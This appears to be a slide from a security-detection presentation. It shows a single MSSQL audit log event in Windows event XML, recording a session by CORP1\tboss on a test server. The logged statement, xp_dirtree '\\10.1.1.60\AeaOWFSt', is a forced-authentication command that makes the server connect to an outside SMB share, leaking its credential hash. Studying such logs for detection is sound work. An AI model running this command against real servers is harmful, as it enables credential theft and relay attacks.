 Event & Actions
Log Message
Inferred Identity
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='MSSQLSERVER'/>
<EventID Qualifiers='16384'>33205</EventID><Version>0</Version><Level>Information</Level><Task>None</Task>
<Opcode></Opcode><Keywords>Audit Success</Keywords><TimeCreated
SystemTime='2023-08-14T12:17:37.2478513Z'/><EventRecordID>8928509</EventRecordID><Correlation/><Execution
ProcessID='0' ThreadID='0'/><Channel>Application</Channel><Computer>sv022-test.corp1.local</Computer><Security
/></System><EventData><Data>audit_schema_version:1
event_time:2023-08-14 12:17:37.1063197
sequence_number:1
action_id:EX
succeeded:true
is_column_permission:false
session_id:62
server_principal_id:279
database_principal_id:1
target_server_principal_id:0
target_database_principal_id:0
object_id:-630944181
user_defined_event_id:0
transaction_id:2791615
class_type:X
duration_milliseconds:0
response_rows:0
affected_rows:0
client_ip:10.1.1.60
permission_bitmask:00000000000000000000000000000020
sequence_group_id:A875DB53-32CA-4044-AC6C-401C03702EBE
session_server_principal_name:corp1\tboss
server_principal_name:CORP1\tboss
server_principal_sid:010500000000000515000000b762d313c70806c15a38d55556040000
database_principal_name:dbo
target_server_principal_name:
target_server_principal_sid:
target_database_principal_name:
server_instance_name:SV022-TEST
database_name:master
schema_name:sys
object_name:xp_dirtree
statement:xp_dirtree '\\10.1.1.60\AeaOWFSt'
additional_information:
user_defined_information:
application_name:ME
connection_id:10169F8C-6EF9-4C51-8C62-EB229AACAA3F
data_sensitivity_information:
host_name:MkRCI
</Data></EventData></Event>